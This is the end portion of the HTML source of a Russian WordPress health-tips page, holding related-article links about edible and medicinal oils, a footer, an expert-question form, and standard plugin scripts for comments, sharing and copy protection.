                <a href="/zachem-pit-maslo-gretskogo-oreha-natoschak-polza-dlya-organizma/">Зачем пить масло грецкого ореха натощак: польза для организма</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/vot-chto-budet-esli-pit-olivkovoe-maslo-natoschak/"><img width="335" height="220" src="/wp-content/uploads/2020/09/5dfa2256c1809a587daed705-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"></a>
              </div>
              <div class="post-card__title">
                <a href="/vot-chto-budet-esli-pit-olivkovoe-maslo-natoschak/">Вот что будет если пить оливковое масло натощак</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/maslo-lna-effektivnyy-naturalnyy-dektoks-pecheni/"><img width="335" height="220" src="/wp-content/uploads/2020/09/587-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"></a>
              </div>
              <div class="post-card__title">
                <a href="/maslo-lna-effektivnyy-naturalnyy-dektoks-pecheni/">Масло льна – эффективный натуральный дектокс печени</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/oblepihovoe-maslo-vernet-molodost-kishechniku/"><img width="335" height="220" src="/wp-content/uploads/2020/09/shutterstock_509139736-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"></a>
              </div>
              <div class="post-card__title">
                <a href="/oblepihovoe-maslo-vernet-molodost-kishechniku/">Облепиховое масло вернет молодость кишечнику</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/upotreblenie-slivochnogo-masla-natoschak-polza-ili-vred/"><img width="335" height="220" src="/wp-content/uploads/2020/07/9646887628-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"></a>
              </div>
              <div class="post-card__title">
                <a href="/upotreblenie-slivochnogo-masla-natoschak-polza-ili-vred/">Употребление сливочного масла натощак: польза или вред</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/anisovoe-maslo/"><img width="335" height="220" src="/wp-content/uploads/2019/07/screenshot_3-11.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Лечебные свойства" loading="lazy" srcset="/wp-content/uploads/2019/07/screenshot_3-11.jpg 1200w, /wp-content/uploads/2019/07/screenshot_3-11-300x198.jpg 300w, /wp-content/uploads/2019/07/screenshot_3-11-768x506.jpg 768w, /wp-content/uploads/2019/07/screenshot_3-11-1024x675.jpg 1024w" sizes="(max-width: 335px) 100vw, 335px"></a>
              </div>
              <div class="post-card__title">
                <a href="/anisovoe-maslo/">Лечебные свойства, противопоказания анисового масла, как его правильно применять</a>
              </div>
            </div>
          </div>
          <div class="b-r b-r--after_related">
            <div class="flat_9937963066"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-footer-container">
      <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">
          <div class="footer-widgets footer-widgets-3">
            <div class="footer-widget">
              <div id="nav_menu-2" class="widget widget_nav_menu">
                <div class="menu-futer-container">
                  <ul id="menu-futer" class="menu">
                    <li id="menu-item-19654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19654">
                      <a href="/polzovatelskoe-soglashenie/">Пользовательское соглашение</a>
                    </li>
                    <li id="menu-item-19655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-19655">
                      <a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a>
                    </li>
                    <li id="menu-item-19656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19656">
                      <a href="/autors/">Требуются авторы</a>
                    </li>
                    <li id="menu-item-19657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19657">
                      <a href="/reklama-na-sajte/">Реклама на сайте</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <div class="footer-widget">
              <div id="custom_html-4" class="widget_text widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <div class="footer-wrapper">
                    <p class="footer__heading">Контакты</p>
                    <p class="footer__contacts-item">Электронная почта<br></p>
                    <p class="footer__contacts-item">Телефон<br>
                    <span class="footer__phone"><span class="footer__phone-code">+7 (499)</span> </span></p>
                  </div>
                </div>
              </div>
            </div>
            <div class="footer-widget">
              <div id="wpshop_widget_social_links-3" class="widget widget_wpshop_widget_social_links">
                <div class="widget-header">
                  Мы в социальных сетях:
                </div>
                <div class="social-links">
                  <div class="social-buttons social-buttons--square social-buttons--circle">
                    <span class="social-button social-button--facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL3BvbHphdnJlZHN1Lw==" data-target="_blank"></span><span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20vcG9semFfdnJlZHN1" data-target="_blank"></span><span class="social-button social-button--odnoklassniki js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC81NDU0OTAyMTUyMzk4NA==" data-target="_blank"></span><span class="social-button social-button--youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2JwYVg2OGxOYVhaNmVoVzFaUUtDZ3c=" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L3BvbHphLXZyZWQuc3U=" data-target="_blank"></span>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="footer-bottom">
            <div class="footer-info">
              © 2021 stella-farma.ru
            </div>
          </div>
        </div>
      </footer>
    </div><button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script>

  function disable_keystrokes(e) {if (e.ctrlKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43)return false;else return true;}}document.onkeydown = disable_keystrokes;
  </script> 
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://stella-farma.ru/amarantovoe-maslo-polza";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script>
  <div class="popUp-box-expert_plag form-openexpert_plag">
    <div class="wrapbody-popup-expert_plag">
      <span class="close-popUp"></span>
      <div class="title_expert_plag">
        Задать вопрос эксперту
      </div>
      <div class="form-style-expert_plag">
        <form id="form-expert_plag" action="#" name="form-expert_plag">
          <div class="form-style">
            <div class="item-field">
              <input name="title" id="title" type="text" placeholder="Вопрос">
            </div>
            <div class="hidden-input">
              <input type="hidden" name="cat" value="49"> <input type="text" id="textadd">
            </div>
            <div class="item-field">
              <textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопросе"></textarea>
            </div>
            <div class="submit-form">
              <input id="button-expert_plag" style="" type="submit" value="Отправить">
            </div>
          </div>
        </form>
      </div>
    </div>
    <div class="bg-fix"></div>
  </div>
  <div class="popUp-box-expert_plag form-resultexpert_plag">
    <div class="wrapbody-popup-expert_plag">
      <span class="close-popUp"></span>
      <p>Спасибо!</p>
      <p>В ближайшее время мы опубликуем информацию.</p>
    </div>
    <div class="bg-fix"></div>
  </div>
  <script>
  var expert_ajaxUrl = "https://stella-farma.ru/wp-admin/admin-ajax.php";
  </script> 
  <script>

  var mikolator_ajaxUrl = "https://stella-farma.ru/wp-admin/admin-ajax.php";
  </script> 
  <script type="text/javascript">

  var wn_insta_single_external_link=1;var wn_insta_single_author_corner=1;
  </script> 
  <script type="text/javascript">


  jQuery(document).ready(function($){     
        webnavoz_notbox_showfunction();
        $(window).scroll(function(){webnavoz_notbox_showfunction();});
        function webnavoz_notbox_showfunction(){
                var cok=webnavoz_notificationbox_getCookie('webnavoz_notificationbox'+$('.webnavoz_notificationbox').attr('data-idokna'));
                if(cok=='webnavoz_notificationbox'){return false;}
                if(!$('.webnavoz_notificationbox').hasClass('webnavoz_notificationbox_visible')){
                        var scrollPercent = 100 * $(window).scrollTop() / ($(document).height() - $(window).height());
                        if(scrollPercent>100){$('.webnavoz_notificationbox').addClass('webnavoz_notificationbox_visible');$('.webnavoz_notificationbox').fadeIn('slow');}
                }
        }
        $(document).on('click','.webnavoz_notificationbox_close',function(){$('.webnavoz_notificationbox').addClass('webnavoz_notificationbox_closed');webnavoz_notificationbox_addcookie();$('.webnavoz_notificationbox').fadeOut('slow');});
        $(document).on('click','.webnavoz_notificationbox_button',function(){webnavoz_notificationbox_addcookie();$('.webnavoz_notificationbox').fadeOut('slow');});
        
        function webnavoz_notificationbox_addcookie(){
                if($('.webnavoz_notificationbox').attr('data-related')==1){}
                else {
                        var date = new Date();date.setTime(date.getTime()+(30*60*1000));$.cookie('webnavoz_notificationbox'+$('.webnavoz_notificationbox').attr('data-idokna'),"webnavoz_notificationbox",{ expires:date});             }
        }
        function webnavoz_notificationbox_getCookie(name) {
                var matches = document.cookie.match(new RegExp(
                "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
                ));
                return matches ? decodeURIComponent(matches[1]) : undefined;
        }
  });    
  </script>
  <div class="webnavoz_notificationbox" data-related="0" data-idokna="18735" style="box-shadow:-5px 5px 29px -10px rgba(0,0,0,0.75);border-radius:5px;width:300px;height:auto;background:#3e3f43;left:20px;">
    <div class="webnavoz_notificationbox_close" style="right:-20px"></div>
    <div class="webnavoz_notificationbox_thumb" style="background-image:url(/wp-content/uploads/2019/10/dzen-150x150.jpg);float:left;width:52px;height:52px;"></div>
    <div style="margin-left:10px;float:left;width:calc(100% - 62px)" class="webnavoz_notificationbox_main">
      <div class="webnavoz_notificationbox_title" style="color:#fff;">
        Подпишитесь на наш канал в Яндекс Дзен
      </div>
      <div class="webnavoz_notificationbox_text" style="color:#fff;">
        <p>Подпишитесь на наш канал в Дзен, чтобы всегда быть в курсе последних новостей</p>
      </div>Подписаться
    </div>
  </div><a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity="">wpDiscuz</a>
  <div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div>
  <div id='wpd-editor-source-code-wrapper-bg'></div>
  <div id='wpd-editor-source-code-wrapper'>
    <textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'>
  </div>
  <script data-cfasync="false" type="text/javascript">
  if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_language":"ru","ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-b04689abb6227d40cafb4ad25d499274","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
  </script>
  <link rel='stylesheet' id='wn_insta_single_style-css' href='/wp-content/plugins/webnavoz-instagram-single-1.1/webnavoz-instagram-single.css' media='all'>
  <script src='/wp-content/plugins/webnavoz-notification-box-1.4/jquery.cookie.js' id='webnavoz_notbox_js-js'></script> 
  <script src='/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.js' id='webnavoz_re_js-js'></script> 
  <script src='/wp-content/plugins/webnavoz-re-plugin-1.3/swap.js' id='webnavoz_re_js2-js'></script> 
  <script src='/wp-content/plugins/autors-by-webnavoz/js/scripts-autors.js' id='script11-author11_webnavoz-js'></script> 
  <script src='/wp-content/plugins/drawit/js/drawit-iframe.js' id='drawit-iframe-js-js'></script> 
  <script type='text/javascript' id='expert-review-scripts-js-extra'>


  /* <![CDATA[ */
  var expert_review_ajax = {"url":"https:\/\/stella-farma.ru\/wp-admin\/admin-ajax.php","nonce":"aeca59c8e4","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script> 
  <script src='/wp-content/plugins/experts-by-webnavoz/js/experts.js' id='script-experts_webnavoz-js'></script> 
  <script src='/wp-content/plugins/mikolator-by-webnavoz/js/jquery.tooltipster.js' id='tooltipster-mikolator_webnavoz-js'></script> 
  <script src='/wp-content/plugins/mikolator-by-webnavoz/js/mikolator.js' id='script-mikolator-js'></script> 
  <script type='text/javascript' id='wp-postviews-cache-js-extra'>


  /* <![CDATA[ */
  var viewsCacheL10n = {"admin_ajax_url":"https:\/\/stella-farma.ru\/wp-admin\/admin-ajax.php","post_id":"11943"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js'></script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js' id='wpdiscuz-cookie-js-js'></script> 
  <script id='quill-js-before'>


        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        maxcount : 0,
        mincount : 5,
        },
                        },
        placeholder: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'warn'
        };
                
  </script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/third-party/quill/quill.js' id='quill-js'></script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/js/wpd-editor.js' id='wpd-editor-js'></script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js' id='autogrowtextarea-js-js'></script> 
  <script type='text/javascript' id='wpdiscuz-ajax-js-js-extra'>


  /* <![CDATA[ */
  var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0446\u0435\u043d\u0438\u0442\u044c \u0441\u043d\u043e\u0432\u0430","wc_not_allowed_to_rate":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0446\u0435\u043d\u0438\u0432\u0430\u0442\u044c \u0437\u0434\u0435\u0441\u044c","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u0441\u043b\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041d\u0430\u043c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":null,"commentTextMinLength":"5","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"1","enableFbShare":"0","facebookAppID":"2454840304566557","facebookUseOAuth2":"1","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"c28c9c677b1d9dfee1754a9116f33a9a","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"1","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"left_corner","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"8388608","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 8MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuSecurity":"12a19cc52e","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.1.5","wc_post_id":"11943","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/stella-farma.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/stella-farma.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/stella-farma.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"865c8688fa"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js' id='wpdiscuz-ajax-js-js'></script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/third-party/colorbox/jquery.colorbox.js' id='wmu-colorbox-js-js'></script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-mu-frontend.js' id='wpdiscuz-mu-js-js'></script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js' id='wpdiscuz-lity-js-js'></script> 
  <script type='text/javascript' id='wpdiscuz-user-content-js-js-extra'>


  /* <![CDATA[ */
  var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
  /* ]]> */
  </script> 
